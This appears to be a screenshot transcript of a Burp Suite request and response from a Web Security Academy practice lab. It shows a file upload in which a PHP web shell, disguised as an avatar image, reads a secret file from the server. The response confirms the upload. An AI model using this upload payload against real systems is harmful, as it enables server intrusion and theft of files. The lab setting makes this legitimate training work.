 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/2
2 Host: 0acb000f036d3c4080e4a372009400e4.web-security-academy.net
3 Cookie: session=JHFxb9Sx8VRQLFcJ9gUhyiBo321dYRhu
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0)
Gecko/20100101 Firefox/144.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=----geckoformboundary1d860ba925c1d0bc4d6a4a9ccca3dd16
9 Content-Length: 534
10 Origin:
https://0acb000f036d3c4080e4a372009400e4.web-security-academy.net
11 Referer:
https://0acb000f036d3c4080e4a372009400e4.web-security-academy.net/m
y-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundary1d860ba925c1d0bc4d6a4a9ccca3dd16
21 Content-Disposition: form-data; name="avatar"; filename="shell.php"
22 Content-Type: application/octet-stream
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25 ------geckoformboundary1d860ba925c1d0bc4d6a4a9ccca3dd16
26 Content-Disposition: form-data; name="user"
27
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Date: Mon, 20 Oct 2025 17:19:05 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>